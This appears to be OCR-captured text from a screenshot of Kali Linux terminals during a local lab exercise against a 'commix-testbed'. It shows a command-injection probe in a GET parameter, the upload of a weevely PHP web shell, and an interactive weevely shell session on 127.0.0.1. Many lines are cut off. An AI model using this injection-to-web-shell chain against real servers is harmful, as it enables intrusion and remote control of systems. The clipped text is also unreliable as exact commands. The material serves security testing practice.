 Trash
File System
Home
VBox_GAs_-
6.1.8
root@ee93f4
File Actions Edit View Help
[-m mark] [-M pmtudis
[-s packetsize] [-S s
[-w deadline] [-W tim
/var/www/example.com/public_html/
rmission denied
Usage: ping [-aAbBdDfhLnOqrRUvV]
[-m mark] [-M pmtudis
[-s packetsize] [-S s
[-w deadline] [-W tim
ls: cannot access /var/www/exampl
ET/weevely.php: No such file or d
Usage: ping [-aAbBdDfhLnOqrRUvV]
[-m mark] [-M pmtudis
[-s packetsize] [-S s
[-w deadline] [-W tim
ls: cannot access /var/www/exampl
ET/weevely.php: No such file or d
Usage: ping [-aAbBdDfhLnOqrRUvV]
[-m mark] [-M pmtudis
[-s packetsize] [-S s
[-w deadline] [-W tim
ls: cannot access /var/www/exampl
ET/weevely.php: No such file or d
^C
root@ee93f494070e:/var/www/exampl
total 4
drwxr-xr-x 9 root root 4096 Sep 1
root@ee93f494070e:/var/www/exampl
-testbed
root@ee93f494070e:/var/www/exampl
total 8
drwxr-xr-x 1 www-data www-data 40
root@ee93f494070e:/var/www/exampl
kali@kali: ~/Documents/commix-master
File Actions Edit View Help
[info] Testing the (results-based) classic command injection techni
que.
[info] The GET parameter 'addr' seems injectable via (results-based
) classic command injection technique.
|_ ;echo KVRYPN$((47+62))$(echo KVRYPN)KVRYPN
[info] The /var/www/example.com/public_html/commix-testbed/scenario
s/regular/GET/weevely.php file was uploaded successfully!
Do you want a Pseudo-Terminal shell? [Y/n] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ls weevely.php
weevely.php
commix(os_shell) >
[error] User aborted procedure during the exploitation phase (Ctrl-
C was pressed).
[info] Fetched data logged to text files under '/home/kali/Document
s/commix-master/.output/127.0.0.1_3000/logs.txt'.
kali@kali:~/Documents/commix-master$ weevely http://127.0.0.1:3000/
commix-testbed/scenarios/regular/GET/weevely.php commix
[+] weevely 4.0.1
[+] Target: 127.0.0.1:3000
[+] Session: /home/kali/.weevely/sessions/127.0.0.1/weevely_0.se
ssion
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd